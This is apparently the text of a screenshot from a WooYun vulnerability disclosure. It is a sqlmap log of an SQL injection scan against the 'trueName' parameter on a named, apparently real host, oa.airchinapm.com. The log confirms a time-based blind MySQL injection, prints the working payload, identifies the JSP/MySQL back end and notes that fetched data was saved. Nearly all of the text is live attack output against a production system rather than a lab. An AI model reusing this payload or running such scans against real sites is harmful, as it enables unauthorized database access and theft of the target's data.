 C:\Windows\system32\cmd.exe
[11:24:57] [INFO] testing for SQL injection on GET parameter 'trueName'
[11:24:57] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:25:06] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[11:25:07] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[11:25:14] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[11:25:19] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[11:25:24] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[11:25:29] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[11:25:29] [INFO] testing 'MySQL inline queries'
[11:25:29] [INFO] testing 'PostgreSQL inline queries'
[11:25:30] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[11:25:30] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[11:25:30] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[11:25:37] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[11:25:43] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[11:25:55] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[11:26:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[11:26:25] [INFO] GET parameter 'trueName' seems to be 'MySQL >= 5.0.12 AND time
-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n]
[11:34:52] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:34:52] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:35:32] [INFO] checking if the injection point on GET parameter 'trueName' is
a false positive
GET parameter 'trueName' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 108 HTTP(s) req
uests:
---
Parameter: trueName (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: trueName=1' AND (SELECT * FROM (SELECT(SLEEP(5)))etWI) AND 'dddf'='
dddf
---
[11:38:23] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[11:38:23] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\oa.airchinapm.com'
[*] shutting down at 11:38:23
www.wooyun.org